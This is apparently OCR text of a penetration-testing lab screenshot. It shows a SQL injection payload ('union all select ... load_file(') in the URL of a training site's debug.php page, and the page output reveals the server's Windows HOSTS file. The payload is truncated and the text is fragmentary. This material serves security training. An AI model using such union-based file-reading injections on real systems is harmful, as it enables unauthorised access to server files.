 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, load_file('
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This
file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address
should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or
following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1
localhost